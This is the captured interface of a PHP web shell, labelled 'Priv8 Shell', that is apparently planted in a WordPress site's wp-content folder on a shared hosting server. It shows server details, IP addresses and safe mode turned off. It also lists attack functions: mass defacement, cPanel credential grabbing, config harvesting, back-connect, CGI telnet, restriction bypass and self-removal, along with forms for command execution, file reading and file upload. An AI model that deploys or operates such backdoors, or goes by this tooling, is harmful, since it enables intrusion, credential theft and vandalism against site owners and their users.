 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:10:12
Hdd: 1007.80 GB Free: 696.77 GB (69.14%)
Cwd: /home/k3595587/public_html/wp-content/ drwxr-xr-x [ home ]
Priv8 Shell
Windows-1251
Server IP:
103.229.72.54
Client IP:
45.116.232.40
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Adminer
-> Adminer Login <-
Change dir:
/home/k3595587/public_html/wp-content/ submit
Read file:
submit
Make dir: [ Writeable ]
submit
Make file: [ Writeable ]
submit
Execute:
submit
Upload file: [ Writeable ]
Choose Files No file chosen submit